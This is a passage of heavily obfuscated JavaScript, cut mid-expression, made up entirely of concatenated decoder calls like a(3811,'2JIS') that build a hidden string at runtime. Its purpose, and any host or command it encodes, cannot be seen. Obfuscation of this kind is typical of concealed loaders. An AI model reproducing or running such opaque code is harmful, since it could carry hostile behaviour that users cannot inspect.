"aYuw")+a(3811,"2JIS")+a(3036,"bnyc")+a(4913,"vZ7Q")+a(6458,"uj*M")+a(2454,"VNFn")+a(3835,"cgCQ")+a(6252,"VJI\x26")+a(3359,"bnyc")+a(969,"lGfP")+a(1497,"P!$5")+a(6288,"DzX!")+a(1217,"mnd$")+a(4154,"A(dG")+a(4934,"%m!M")+a(2567,"P!$5")+a(2094,"QAof")+a(6182,"9r\x26B")+a(5778,"cgCQ")+a(6531,"3Rx$")+a(6466,"3h[w")+a(6148,"uj*M")+a(1884,"aYuw")+a(699,"uj*M")+a(1487,"W^v%")+a(4638,"eUb9")+a(6177,"6J61")+a(1846,"QAof")+a(3129,"A(dG")+a(6519,"W^v%")+a(2172,"cMZ!")+a(6689,"#F@c")+a(548,"%m!M")+a(6173,"6J61")+
a(2355,"ImNN")+a(6503,"%m!M")+a(4768,"9xF5")+a(6294,"t0Bz")+a(1704,"uj*M")+a(4540,"P!$5")+a(2391,"A(dG")+a(4140,"aYuw")+a(5604,"Qv5d")+a(6590,"aYuw")+a(5841,"JWtW")+a(4911,"v]mb")+a(2992,"H0qz")+a(4472,"mnd$")+a(6541,"pnn\x26")+a(1263,"OmSz")+a(6121,"P!$5")+a(1452,"lGfP"))+(a(4316,"ImNN")+a(6345,"W^v%")+a(5044,"lGfP")+a(5570,"W^v%")+a(4081,"VNFn")+a(5817,"XT[2")+a(3982,"VNFn")+a(1509,"($]k")+a(5496,"QAof")+a(2134,"9r\x26B")+a(6207,"uGWy")+a(1581,"IR04")+a(625,"3h[w")+a(2600,"6J61")+a(1389,"H0qz")+
a(1723,"9xF5")+a(3072,"mnd$")+a(1422,"9xF5")+a(1391,"Qv5d")+a(4563,"cMZ!")+a(6289,"cMZ!")+a(4141,"isc)")+a(2811,"IR04")+a(5624,")zAm")+a(2690,"dy)2")+a(5208,"9xF5")+a(3640,"3bBR")+a(3496,"IR04")+a(494,"cMZ!")+a(4869,"t0Bz")+a(1084,"DzX!")+a(6058,"aYuw")+a(4387,"3Rx$")+a(6840,"aYuw")+a(1795,"P!$5")+a(4718,"JWtW")+a(4398,"W^v%")+a(5926,"bnyc")+a(3400,"uj*M")+a(645,"A(dG")+a(2596,"3bBR")+a(5011,"RIly")+a(6033,"#F@c")+a(3559,"uGWy")+a(1646,"IR04")+a(3156,"%m!M")+a(1468,"W^v%")+a(2307,"o73l")+a(3546,"bnyc")+
a(4166,"($]k")+a(6446,"t0Bz")+a(1942,"vZ7Q")+a(4829,"cMZ!")+a(539,"cgCQ")+a(1306,"6J61")+a(1078,"OmSz")+a(701,"*3*j")+a(6651,"OmSz")+a(6047,"ImNN")+a(868,"eUb9")+a(6896,")zAm")+a(2107,"($]k")+a(3329,"*3*j")+a(3368,"JWtW")+a(5992,"Vrg3")+a(904,"JWtW")+a(5120,"lGfP")+a(3629,"pnn\x26")+a(3406,"9r\x26B")+a(3105,"W^v%")+a(3095,"9xF5")+a(1067,"lGfP")+a(3071,"djj*")+a(6794,"#F@c")+a(3844,"dy)2")+a(1549,"Vrg3")+a(3063,"3Rx$")+a(5463,"9xF5")+a(2505,"pnn\x26")+a(6713,")zAm")+a(2915,"QAof")+a(4128,"XT[2")+a(4437,
"IR04")+a(2484,"uGWy")+a(3550,"6J61")+a(1977,"9r\x26B")+a(1010,"vZ7Q")+a(3224,"t0Bz")+a(5974,"uGWy")+a(2814,"dy)2")+a(3667,"dy)2")+a(933,"W^v%")+a(1785,"QAof")+a(6185,"XT[2")+a(1230,"Pk(0")+a(4133,"isc)")+a(5959,"HFft")+a(5906,"OmSz")+a(3715,"cMZ!")+a(462,"aYuw")+a(2635,"IR04")+a(2664,"HFft")+a(2763,")zAm")+a(3777,"v]mb")+a(6096,"A(dG")+a(1776,"9r\x26B")+a(849,"bnyc")+a(6508,"XT[2")+a(3615,"pnn\x26")+a(3950,"vZ7Q")+a(2599,"isc)")+a(6258,"%m!M")+a(6573,"o73l")+a(5340,"bnyc")+a(4668,"3bBR")+a(5857,
"rHMr")+a(5030,"uj*M")+a(559,"Qv5d")+a(6391,"2JIS")+a(4945,"3Rx$")+a(2659,"($]k")+a(930,"eUb9")+a(5647,"uGWy")+a(2583,"Qv5d")+a(3707,"uj*M")+a(4926,"6J61")+a(3818,"3h[w")+a(6517,"mnd$")+a(5755,"uGWy")+a(2628,"P!$5")+a(3635,"H0qz")+a(2996,"QAof")+a(2856,"3bBR")+a(3175,"GEB%")+a(3875,"XT[2")+a(3011,"3h[w")+a(4692,"RIly")+a(952,"rHMr")+a(3269,"pnn\x26")+a(5161,"uGWy")+a(2783,"9r\x26B")+a(1882,"GEB%")+a(4260,"djj*")+a(1784,"XT[2")+a(2951,"isc)")+a(4815,"JWtW")+a(5615,"P!$5")+a(2219,")zAm")+a(2531,"2JIS")+
a(1517,"IR04")+a(4801,"vZ7Q")+a(2492,"2JIS")+a(1934,"bnyc")+a(571,"t0Bz")+a(1459,"cgCQ")+a(5401,"bnyc")+a(1897,"*3*j")+a(2583,"Qv5d")+a(6443,"djj*")+a(2815,"Vrg3")+a(4589,"pnn\x26")+a(6607,"o73l")+a(3527,"IR04")+a(4679,"RIly")+a(1449,"Pk(0")+a(6735,"6J61")+a(6623,"isc)")+a(683,"3bBR")+a(567,"ImNN")+a(2324,")zAm")+a(3843,"ImNN")+a(4873,"($]k")+a(6416,"isc)")+a(5910,"eUb9")+a(6561,"2JIS")+a(1738,"#F@c")+a(1728,"3bBR")+a(4220,"v]mb")+a(2914,"JWtW")+a(4023,"VJI\x26")+a(6705,"$RP\x26")+a(1738,"#F@c")+
a(4564,"($]k")+a(404,"dy)2")+a(6340,"bnyc")+a(1660,"djj*")+a(3014,"v]mb")+a(6150,"uGWy")+a(6193,")zAm")+a(2711,"JWtW")+a(5477,")zAm")+a(4966,"eUb9")+a(5046,"XT[2")+a(1837,"Vrg3")+a(5762,"#F@c")+a(2883,"RIly")+a(5501,"bnyc")+a(5266,"%m!M")+a(2215,"cMZ!")+a(1079,"9r\x26B"))+(a(901,"Pk(0")+a(4392,"HFft")+a(3425,"IR04")+a(5499,"ImNN")+a(5113,"OmSz")+a(3910,"($]k")+a(3336,"pnn\x26")+a(5335,"P!$5")+a(1553,"GEB%")+a(2487,"HFft")+a(1664,"VNFn")+a(6770,"ImNN")+a(3231,"cMZ!")+a(6183,"QAof")+a(4022,"A(dG")+
a(4032,"RIly")+a(5295,"isc)")+a(1621,"vZ7Q")+a(5003,"uGWy")+a(5344,"rHMr")+a(3605,"uGWy")+a(4286,"vZ7Q")+a(974,"Qv5d")+a(1433,")zAm")+a(491,"v]mb")+a(6028,"W^v%")+a(4457,"VNFn")+a(4278,"GEB%")+a(6307,"DzX!")+a(3463,"*3*j")+a(3132,"pnn\x26")+a(4793,"HFft")+a(1978,"rHMr")+a(4440,"#F@c")+a(2088,"t0Bz")+a(1152,"$RP\x26")+a(6047,"ImNN")+a(6574,"uj*M")+a(5151,"RIly")+a(2285,"HFft")+a(5025,"dy)2")+a(3862,"dy)2")+a(1457,"Qv5d")+a(3914,"W^v%")+a(1269,")zAm")+a(5753,"isc)")+a(3884,"($]k")+a(6690,"P!$5")+a(2174,
"mnd$")+a(1710,"cgCQ")+a(5097,"GEB%")+a(1139,"H0qz")+a(6013,"$RP\x26")+a(429,"cgCQ")+a(5286,"eUb9")+a(6786,"v]mb")+a(1409,"cgCQ")+a(5376,"($]k")+a(5361,"DzX!")+a(509,"Pk(0")+a(6593,"mnd$")+a(4065,"($]k")+a(5516,")zAm")+a(5290,"o73l")+a(1878,"VJI\x26")+a(6676,"XT[2")+a(1989,"3h[w")+a(4539,"DzX!")+a(682,"XT[2")+a(1159,"rHMr")+a(3242,"cMZ!")+a(3068,"6J61")+a(568,"eUb9")+a(681,"aYuw")+a(6750,"lGfP")+a(2333,"cgCQ")+a(5935,"9xF5")+a(4657,"JWtW")+a(6537,"$RP\x26")+a(673,"3h[w")+a(6724,")zAm")+a(1893,"QAof")+
a(5931,"*3*j")+a(5381,"JWtW")+a(1507,"djj*")+a(480,"VNFn")+a(6333,"3Rx$")+a(4480,"9xF5")+a(2656,"RIly")+a(3108,"9r\x26B")+a(3097,"3bBR")+a(456,"W^v%")+a(557,"isc)")+a(4574,"*3*j")+a(6332,"3Rx$")+a(4870,"ImNN")+a(3458,"ImNN")+a(6886,"Vrg3")+a(6595,"Qv5d")+a(4933,"mnd$")+a(3649,"9r\x26B")+a(895,"Vrg3")+a(3770,"RIly")+a(4824,"6J61")+a(4055,"dy)2")+a(3086,"aYuw")+a(2754,"%m!M")+a(3301,"isc)")+a(2657,"*3*j")+a(1017,"uj*M")+a(5737,"mnd$")+a(1559,"IR04")+a(4595,"2JIS")+a(1046,"cgCQ")+a(3588,")zAm")+a(2766,
"bnyc")+a(6772,"Qv5d")+a(5226,"DzX!")+a(452,"isc)")+a(2036,"QAof")+a(4446,"o73l")+a(3259,"vZ7Q")+a(4045,"6J61")+a(3273,"%m!M")+a(6543,"Vrg3")+a(1789,"dy)2")+a(2571,"eUb9")+a(6172,"6J61")+a(3477,"%m!M")+a(3748,"lGfP")+a(6291,"DzX!")+a(1076,"H0qz")+a(6477,")zAm")+a(5162,"($]k")+a(3887,"isc)")+a(4827,"VJI\x26")+a(1206,"3h[w")+a(3288,"JWtW")+a(2210,"P!$5")+a(3316,"bnyc")+a(5710,"ImNN")+a(6878,"v]mb")+a(4241,"cgCQ")+a(1625,"%m!M")+a(2758,"A(dG")+a(6727,"GEB%")+a(6486,"H0qz")+a(5017,"IR04")+a(6716,"9r\x26B")+
a(1466,"VNFn")+a(4503,"t0Bz")+a(5861,"t0Bz")+a(3199,"pnn\x26")+a(6514,"A(dG")+a(5230,"VNFn")+a(1178,"$RP\x26")+a(1303,"dy)2")+a(6868,"3h[w")+a(6686,"W^v%")+a(1019,"o73l")+a(5726,"lGfP")+a(2622,"t0Bz")+a(5842,"*3*j")+a(3438,"W^v%")+a(5042,"2JIS")+a(3167,"XT[2")+a(5863,"H0qz")+a(3290,"3Rx$")+a(6030,"rHMr")+a(5638,"$RP\x26")+a(2032,"6J61")+a(4537,"P!$5")+a(3613,"%m!M")+a(6372,"uGWy")+a(1990,"cMZ!")+a(2768,"9r\x26B")+a(5608,"$RP\x26")+a(5827,"($]k")+a(4803,"3Rx$")+a(4555,"ImNN")+a(2003,"v]mb")+a(4929,
"djj*")+a(4755,"Qv5d")+a(2174,"mnd$")+a(1674,"*3*j")+a(1757,"P!$5")+a(5482,"ImNN")+a(2213,"cgCQ")+a(5709,"DzX!")+a(871,"W^v%")+a(6117,"9r\x26B")+a(5701,"Vrg3")+a(6850,"*3*j")+a(3533,"cgCQ")+a(610,"9r\x26B")+a(1235,"RIly")+a(2574,"2JIS")+a(5745,"XT[2")+a(1858,"dy)2")+a(1472,"t0Bz"))+(a(4006,"2JIS")+a(1989,"3h[w")+a(2601,"HFft")+a(4085,"*3*j")+a(4614,"HFft")+a(4882,"OmSz")+a(847,"HFft")+a(788,"%m!M")+a(2549,"3bBR")+a(5903,"uGWy")+a(3929,"pnn\x26")+a(729,"JWtW")+a(3311,"OmSz")+a(4904,"uj*M")+a(472,"v]mb")+
a(5758,"uGWy")+a(828,"eUb9")+a(4349,"($]k")+a(6362,"ImNN")+a(3217,"XT[2")+a(1004,"lGfP")+a(2434,"vZ7Q")+a(1100,"cMZ!")+a(3764,"bnyc")+a(3778,"9xF5")+a(3142,"o73l")+a(3314,"vZ7Q")+a(5562,"%m!M")+a(6344,")zAm")+a(1937,"uj*M")+a(3373,"uGWy")+a(2023,"VJI\x26")+a(6416,"isc)")+a(3342,"RIly")+a(3256,"DzX!")+a(4129,"VNFn")+a(6031,"HFft")+a(2916,"GEB%")+a(2306,"6J61")+a(2245,"vZ7Q")+a(3208,"bnyc")+a(4567,"mnd$")+a(790,"ImNN")+a(608,"Vrg3")+a(4879,"dy)2")+a(3018,"rHMr")+a(590,"aYuw")+a(5894,"v]mb")+a(5582,
"mnd$")+a(2089,"bnyc")+a(1995,"RIly")+a(1965,"rHMr")+a(2384,"vZ7Q")+a(938,"o73l")+a(510,"cMZ!")+a(4478,"Pk(0")+a(1423,"cgCQ")+a(2577,"6J61")+a(2262,"3h[w")+a(6249,"Qv5d")+a(3878,"Qv5d")+a(5137,")zAm")+a(2720,"GEB%")+a(1913,"XT[2")+a(5631,"dy)2")+a(2424,"VNFn")+a(5372,"JWtW")+a(3089,"vZ7Q")+a(6189,"Vrg3")+a(5969,"3Rx$")+a(1540,"2JIS")+a(862,"#F@c")+a(5566,"3h[w")+a(4489,"uGWy")+a(1116,"6J61")+a(3740,"vZ7Q")+a(3138,"P!$5")+a(2074,"o73l")+a(5565,"rHMr")+a(1634,")zAm")+a(4455,"uj*M")+a(6278,"($]k")+a(1807,
"($]k")+a(4155,"dy)2")+a(5815,"VJI\x26")+a(1819,"isc)")+a(6660,"9r\x26B")+a(5590,"9xF5")+a(5781,"QAof")+a(4641,"pnn\x26")+a(3606,"W^v%")+a(911,"W^v%")+a(5679,"mnd$")+a(6646,"W^v%")+a(1072,"vZ7Q")+a(2798,"djj*")+a(4332,"$RP\x26")+a(5816,"bnyc")+a(3497,"*3*j")+a(2236,"v]mb")+a(6893,"JWtW")+a(4432,"isc)")+a(5425,"eUb9")+a(578,"djj*")+a(1334,"uGWy")+a(2685,"VNFn")+a(6602,"3bBR")+a(3597,"pnn\x26")+a(4671,"%m!M")+a(1849,"HFft")+a(5457,"rHMr")+a(6436,"ImNN")+a(2625,"H0qz")+a(3997,"Vrg3")+a(6695,"isc)")+
a(5001,"%m!M")+a(1717,"Pk(0")+a(6519,"W^v%")+a(5727,"t0Bz")+a(1237,"GEB%")+a(3056,"t0Bz")+a(2689,"3bBR")+a(6634,"VNFn")+a(3942,"eUb9")+a(6234,"mnd$")+a(5453,"P!$5")+a(5018,"#F@c")+a(3921,"6J61")+a(1067,"lGfP")+a(4939,"HFft")+a(5297,"A(dG")+a(2921,"pnn\x26")+a(5167,"DzX!")+a(5697,"cMZ!")+a(4135,"dy)2")+a(3384,"3Rx$")+a(6137,"$RP\x26")+a(3787,"W^v%")+a(4435,"isc)")+a(4546,"DzX!")+a(6442,"o73l")+a(4396,"W^v%")+a(2289,"3h[w")+a(3676,"rHMr")+a(804,"djj*")+a(2155,"*3*j")+a(3817,"uGWy")+a(1644,"3bBR")+a(5015,
"v]mb")+a(5364,"Vrg3")+a(3945,"JWtW")+a(6691,"$RP\x26")+a(5224,"9xF5")+a(5711,"#F@c")+a(1839,"o73l")+a(5625,"HFft")+a(5850,"v]mb")+a(2524,")zAm")+a(1318,"lGfP")+a(3683,"cMZ!")+a(5273,"v]mb")+a(4855,"W^v%")+a(1627,"djj*")+a(425,"XT[2")+a(6106,"isc)")+a(2972,"eUb9")+a(6218,"3bBR")+a(2787,"VJI\x26")+a(6659,"dy)2")+a(6230,"o73l")+a(3306,"uj*M")+a(4180,"*3*j")+a(6067,"*3*j")+a(5750,"Pk(0")+a(2631,"P!$5")+a(4867,"W^v%")+a(3077,")zAm")+a(1885,"uGWy")+a(3632,"cgCQ")+a(731,"Pk(0")+a(6533,"P!$5")+a(5303,"Pk(0")+
a(5953,"DzX!")+a(2994,"djj*")+a(3277,"cMZ!")+a(5484,"eUb9")+a(1646,"IR04")+a(948,"HFft")+a(4511,"vZ7Q")+a(2397,"OmSz")+a(2165,"djj*")+a(2321,"HFft")+a(2206,"3h[w")+a(4841,"3Rx$")+a(1705,"uGWy")+a(4021,"2JIS")+a(2875,"v]mb")+a(1360,"H0qz")+a(5346,"Qv5d")+a(4783,"H0qz"))+(a(3123,"A(dG")+a(5767,")zAm")+a(1758,"DzX!")+a(2417,"A(dG")+a(3245,"RIly")+a(5687,"DzX!")+a(6405,"Vrg3")+a(1220,"pnn\x26")+a(4315,"GEB%")+a(4296,"P!$5")+a(6184,"$RP\x26")+a(5717,"%m!M")+a(1097,"9r\x26B")+a(6881,"uj*M")+a(3852,"9r\x26B")+
a(3577,"VNFn")+a(6472,"rHMr")+a(1612,"#F@c")+a(1975,"o73l")+a(1997,"ImNN")+a(914,"vZ7Q")+a(1993,"dy)2")+a(3836,"cMZ!")+a(2735,"cgCQ")+a(2677,"*3*j")+a(4484,"9xF5")+a(499,"9r\x26B")+a(1065,"VNFn")+a(4474,"RIly")+a(2133,"JWtW")+a(3429,"lGfP")+a(4747,"9r\x26B")+a(5244,"dy)2")+a(5110,"JWtW")+a(2888,"IR04")+a(2572,"9xF5")+a(6495,"cMZ!")+a(4791,"uGWy")+a(6653,"6J61")+a(4688,"ImNN")+a(6869,"uj*M")+a(3899,"pnn\x26")+a(688,"$RP\x26")+a(2456,"t0Bz")+a(3185,"9r\x26B")+a(461,"uGWy")+a(2316,"uj*M")+a(1174,"P!$5")+
a(1788,"OmSz")+a(981,"3Rx$")+a(433,"cMZ!")+a(1037,"VJI\x26")+a(5862,"2JIS")+a(5828,"#F@c")+a(4800,"djj*")+a(842,"isc)")+a(4346,"IR04")+a(4468,")zAm")+a(2771,"t0Bz")+a(4E3,"RIly")+a(3584,"%m!M")+a(6287,"*3*j")+a(3626,"*3*j")+a(1512,"uGWy")+a(5952,"uj*M")+a(5122,"VJI\x26")+a(5232,"RIly")+a(6027,"GEB%")+a(6063,"*3*j")+a(4014,"aYuw")+a(6759,"VJI\x26")+a(4110,"XT[2")+a(6130,"t0Bz")+a(6043,"DzX!")+a(3959,"isc)")+a(814,"($]k")+a(3545,"VJI\x26")+a(5063,"o73l")+a(6066,"ImNN")+a(2407,"W^v%")+a(4345,"$RP\x26")+
a(2874,"Qv5d")+a(5947,")zAm")+a(1195,"dy)2")+a(3734,"pnn\x26")+a(5550,"IR04")+a(1167,"OmSz")+a(2998,"ImNN")+a(2857,"lGfP")+a(5765,"3bBR")+a(1488,"uj*M")+a(4279,"djj*")+a(2150,"t0Bz")+a(5773,"uGWy")+a(4280,"vZ7Q")+a(6882,"VJI\x26")+a(2507,"3Rx$")+a(4469,"VNFn")+a(6122,"DzX!")+a(2827,"t0Bz")+a(2402,"v]mb")+a(1135,"VJI\x26")+a(3356,"6J61")+a(1362,"P!$5")+a(3562,"DzX!")+a(3948,"IR04")+a(5831,"QAof")+a(5914,"JWtW")+a(2276,"OmSz")+a(4281,"GEB%")+a(5324,"GEB%")+a(1034,"JWtW")+a(2502,"GEB%")+a(5933,"DzX!")+
a(542,"DzX!")+a(2375,"W^v%")+a(3567,"2JIS")+a(6640,"vZ7Q")+a(1283,"isc)")+a(2142,"pnn\x26")+a(976,"rHMr")+a(1196,"GEB%")+a(2096,"OmSz")+a(3709,"A(dG")+a(3464,"$RP\x26")+a(4099,"vZ7Q")+a(6216,"QAof")+a(1222,"vZ7Q")+a(2069,")zAm")+a(1070,"isc)")+a(2351,"P!$5")+a(4655,"pnn\x26")+a(692,"OmSz")+a(3107,"IR04")+a(1342,"vZ7Q")+a(3121,"JWtW")+a(3860,"uGWy")+a(5934,"Vrg3")+a(749,"isc)")+a(1624,"Qv5d")+a(2033,"VJI\x26")+a(4200,")zAm")+a(2990,"3bBR")+a(5370,"QAof")+a(1492,"9r\x26B")+a(647,"VNFn")+a(3507,"vZ7Q")+
a(6688,"9xF5")+a(5369,"DzX!")+a(3768,"cMZ!")+a(3007,"XT[2")+a(2952,"JWtW")+a(5392,"A(dG")+a(3339,"6J61")+a(6870,"*3*j")+a(4218,"DzX!")+a(2193,"9xF5")+a(4645,"$RP\x26")+a(4533,"v]mb")+a(6040,"JWtW")+a(5128,"2JIS")+a(1606,"9xF5")+a(3624,"Qv5d")+a(2357,"vZ7Q")+a(1473,"Qv5d")+a(4028,"3bBR")+a(4174,"dy)2")+a(5319,"QAof")+a(2707,")zAm")+a(4228,"A(dG")+a(5096,"P!$5")+a(2091,"eUb9")+a(6353,"#F@c")+a(5245,"v]mb")+a(4406,"DzX!")+a(797,"bnyc")+a(4487,"t0Bz")+a(6024,")zAm")+a(552,"6J61")+a(6414,"v]mb")+a(1746,
"eUb9")+a(4695,"GEB%")+a(2190,"$RP\x26")+a(4138,"v]mb")+a(4706,"Pk(0")+a(1619,"($]k")+a(4529,"3Rx$")+a(3468,"P!$5")+a(1919,"isc)")+a(3001,"aYuw")+a(1534,"3h[w")+a(2821,"ImNN")+a(863,"Vrg3")+a(3922,"Qv5d")+a(858,"v]mb")+a(3685,"HFft")+a(5965,"eUb9")+a(3099,"3bBR")+a(3907,"aYuw")+a(3769,"IR04"))+(a(1774,"6J61")+a(2483,"bnyc")+a(1388,"P!$5")+a(1833,"H0qz")+a(4748,"mnd$")+a(1891,"H0qz")+a(5006,"XT[2")+a(2297,"t0Bz")+a(4034,"lGfP")+a(6243,"bnyc")+a(2319,"o73l")+a(5966,"#F@c")+a(1637,"mnd$")+a(6867,"uGWy")+
a(6564,"isc)")+a(3592,"djj*")+a(3490,"QAof")+a(3409,"P!$5")+a(3385,"t0Bz")+a(6306,"RIly")+a(3617,"Vrg3")+a(4693,"OmSz")+a(2949,"RIly")+a(6451,"Vrg3")+a(3170,"rHMr")+a(2604,"Qv5d")+a(4670,"isc)")+a(2892,"W^v%")+a(2377,"isc)")+a(3969,"ImNN")+a(1130,"isc)")+a(3092,"ImNN")+a(4782,"cMZ!")+a(4830,"JWtW")+a(4056,"djj*")+a(1371,"RIly")+a(5371,"Pk(0")+a(4152,"OmSz")+a(2263,"cgCQ")+a(4247,"2JIS")+a(4769,"djj*")+a(1458,"IR04")+a(3212,"cgCQ")+a(6175,"OmSz")+a(662,"W^v%")+a(3017,"OmSz")+a(4273,")zAm")+a(763,"3h[w")+
a(3136,"#F@c")+a(3674,"IR04")+a(1927,"$RP\x26")+a(4541,"djj*")+a(6317,"dy)2")+a(4781,"ImNN")+a(3015,"Qv5d")+a(5897,"JWtW")+a(3355,"Qv5d")+a(5871,"v]mb")+a(5418,"Qv5d")+a(6804,"VJI\x26")+a(5835,")zAm")+a(5021,"#F@c")+a(3348,"*3*j")+a(4459,"VJI\x26")+a(1752,"uGWy")+a(3141,"mnd$")+a(6459,"9xF5")+a(4790,"pnn\x26")+a(3580,"9xF5")+a(1025,")zAm")+a(4536,"VNFn")+a(1967,"%m!M")+a(1083,"eUb9")+a(2900,"aYuw")+a(513,"W^v%")+a(4219,"Vrg3")+a(4488,"aYuw")+a(4235,"9xF5")+a(2383,"Pk(0")+a(2015,"2JIS")+a(3810,"dy)2")+
a(3321,"DzX!")+a(577,"W^v%")+a(2937,"ImNN")+a(5079,"mnd$")+a(1279,"9r\x26B")+a(3118,"mnd$")+a(4221,"($]k")+a(1944,"*3*j")+a(3151,"vZ7Q")+a(4908,"aYuw")+a(2609,"($]k")+a(5847,"ImNN")+a(5409,"VJI\x26")+a(925,"v]mb")+a(5136,"W^v%")+a(6337,"VNFn")+a(5612,"2JIS")+a(3598,"QAof")+a(1119,"IR04")+a(5642,")zAm")+a(1551,"t0Bz")+a(3204,"bnyc")+a(3984,"A(dG")+a(2548,"v]mb")+a(439,"3bBR")+a(4031,"%m!M")+a(2533,"H0qz")+a(6135,"9r\x26B")+a(4426,"rHMr")+a(3525,"($]k")+a(6410,"eUb9")+a(4850,"v]mb")+a(1114,"rHMr")+
a(5336,"djj*")+a(708,"2JIS")+a(1028,"9xF5")+a(6884,"eUb9")+a(4914,"GEB%")+a(3885,"o73l")+a(726,"IR04")+a(1841,"uGWy")+a(6395,"GEB%")+a(405,"VJI\x26")+a(705,"9xF5")+a(5993,"cgCQ")+a(4451,"VJI\x26")+a(4209,"*3*j")+a(4727,"DzX!")+a(4354,"2JIS")+a(1773,"9xF5")+a(4321,"v]mb")+a(6704,"9r\x26B")+a(6638,"rHMr")+a(5095,"Qv5d")+a(5363,"o73l")+a(3328,"bnyc")+a(2564,"ImNN")+a(2409,")zAm")+a(6487,"VJI\x26")+a(4264,"uGWy")+a(2216,"6J61")+a(3460,"VNFn")+a(3846,"OmSz")+a(4909,"VJI\x26")+a(6432,"bnyc")+a(5569,"lGfP")+
a(5182,"9xF5")+a(3538,"A(dG")+a(3191,"A(dG")+a(1613,"cgCQ")+a(5298,")zAm")+a(5302,"vZ7Q")+a(2839,"HFft")+a(899,"mnd$")+a(6257,"djj*")+a(4982,"9xF5")+a(3154,"rHMr")+a(2308,"Pk(0")+a(6788,"#F@c")+a(3306,"uj*M")+a(3788,"isc)")+a(6627,"aYuw")+a(2425,"aYuw")+a(502,"6J61")+a(5652,"DzX!")+a(5533,"vZ7Q")+a(2010,"mnd$")+a(5320,"9r\x26B")+a(1578,"o73l")+a(2151,"v]mb")+a(3280,"3h[w")+a(1565,"cgCQ")+a(4064,"v]mb")+a(2493,"3Rx$")+a(1304,"IR04")+a(1311,"*3*j")+a(6378,"VJI\x26")+a(3862,"dy)2")+a(4093,"djj*")+a(3009,
"9r\x26B")+a(2979,"ImNN")+a(6542,"Qv5d")+a(1880,"$RP\x26")+a(3699,"6J61")+a(3913,"djj*")+a(2495,"aYuw")+a(3752,"t0Bz")+a(3825,"XT[2")+a(3765,"cMZ!")+a(4871,"eUb9")+a(5944,"H0qz")+a(5494,"uGWy")+a(742,"rHMr")+a(760,"A(dG")+a(2542,"VNFn")+a(1290,"aYuw")+a(3738,"pnn\x26")+a(1137,")zAm")+a(4189,"%m!M"))+(a(6158,"VNFn")+a(6226,"#F@c")+a(6565,"3h[w")+a(4431,"3h[w")+a(6321,"vZ7Q")+a(657,"W^v%")+a(3403,"GEB%")+a(4958,"VJI\x26")+a(5655,"pnn\x26")+a(6777,"IR04")+a(2603,"djj*")+a(4902,"pnn\x26")+a(4559,"%m!M")+
a(5259,"HFft")+a(4051,"VNFn")+a(1519,"QAof")+a(5510,"RIly")+a(1602,"H0qz")+a(6312,"3Rx$")+a(1215,"eUb9")+a(1350,"W^v%")+a(2561,"dy)2")+a(3091,"DzX!")+a(6102,"9xF5")+a(6774,"9xF5")+a(6665,"uGWy")+a(2540,"W^v%")+a(4271,"lGfP")+a(1909,"OmSz")+a(5825,"W^v%")+a(3094,"3bBR")+a(3157,"djj*")+a(4380,"9xF5")+a(2683,"dy)2")+a(3902,"GEB%")+a(3561,"uj*M")+a(851,"9xF5")+a(5560,"#F@c")+a(6369,"#F@c")+a(6399,"cgCQ")+a(6610,"6J61")+a(4029,"DzX!")+a(2295,"cMZ!")+a(1883,"o73l")+a(532,"vZ7Q")+a(2984,"2JIS")+a(6796,"OmSz")+
a(4188,"Vrg3")+a(2160,"JWtW")+a(4993,"3bBR")+a(1121,"cMZ!")+a(1211,"Qv5d")+a(2191,"lGfP")+a(1721,"djj*")+a(2159,"cgCQ")+a(5671,"isc)")+a(6681,"6J61")+a(1379,"P!$5")+a(2734,"bnyc")+a(4276,"2JIS")+a(622,"XT[2")+a(5979,")zAm")+a(4452,"Vrg3")+a(5219,"$RP\x26")+a(1012,"QAof")+a(3609,"2JIS")+a(2642,"Pk(0")+a(574,"W^v%")+a(5460,"3Rx$")+a(5632,"3Rx$")+a(2326,"uGWy")+a(1287,"OmSz")+a(6101,"vZ7Q")+a(5400,"%m!M")+a(5610,"uGWy")+a(6586,"dy)2")+a(1642,"Qv5d")+a(5683,"o73l")+a(2097,"mnd$")+a(1007,"rHMr")+a(4608,
"t0Bz")+a(560,"Vrg3")+a(1591,"cgCQ")+a(6374,"2JIS")+a(6093,"*3*j")+a(3332,"lGfP")+a(5281,"djj*")+a(400,"3bBR")+a(4579,"QAof")+a(4987,"$RP\x26")+a(5331,"v]mb")+a(4037,"VNFn")+a(1829,"eUb9")+a(5301,"*3*j")+a(607,"HFft")+a(2547,"vZ7Q")+a(3900,"IR04")+a(6782,"eUb9")+a(773,"9r\x26B")+a(4818,"Pk(0")+a(4425,"Pk(0")+a(1577,"Qv5d")+a(5029,"W^v%")+a(3880,"Qv5d")+a(1214,"v]mb")+a(6460,"6J61")+a(1246,"GEB%")+a(6473,"Qv5d")+a(3476,"Qv5d")+a(1922,"OmSz")+a(2248,"3bBR")+a(3295,"dy)2")+a(4593,"QAof")+a(5237,"P!$5")+
a(5961,"6J61")+a(2940,"rHMr")+a(1901,"9r\x26B")+a(4526,"QAof")+a(1865,"OmSz")+a(667,"DzX!")+a(2648,"cMZ!")+a(3323,"*3*j")+a(3505,"JWtW")+a(4868,"3Rx$")+a(1404,"9xF5")+a(5626,"Qv5d")+a(1910,"Pk(0")+a(2738,"GEB%")+a(6338,"($]k")+a(6475,"QAof")+a(6142,"cgCQ")+a(5437,"lGfP")+a(6707,"3Rx$")+a(3260,"QAof")+a(1460,"mnd$")+a(1693,"Qv5d")+a(1297,"JWtW")+a(6834,"*3*j")+a(5837,"eUb9")+a(5087,"IR04")+a(2196,"#F@c")+a(6817,"2JIS")+a(450,"3bBR")+a(1399,"rHMr")+a(2396,"#F@c")+a(3890,"cMZ!")+a(3486,"$RP\x26")+a(5111,
"isc)")+a(1790,"*3*j")+a(2924,"HFft")+a(1906,"3h[w")+a(3230,"ImNN")+a(4525,"HFft")+a(856,"3Rx$")+a(2504,"3Rx$")+a(3681,"QAof")+a(5492,"($]k")+a(5945,"VJI\x26")+a(3021,"HFft")+a(5461,"dy)2")+a(658,"eUb9")+a(2878,"H0qz")+a(4962,"3bBR")+a(6454,"A(dG")+a(765,"rHMr")+a(1455,"Vrg3")+a(2119,"t0Bz")+a(5498,"GEB%")+a(387,"3h[w")+a(6120,"t0Bz")+a(866,"DzX!")+a(2123,"XT[2")+a(2672,"uj*M")+a(3954,"isc)")+a(3462,"Pk(0")+a(6045,"cgCQ")+a(2527,"uj*M")+a(3104,"pnn\x26")+a(3196,"%m!M")+a(1106,"2JIS")+a(759,"%m!M")+
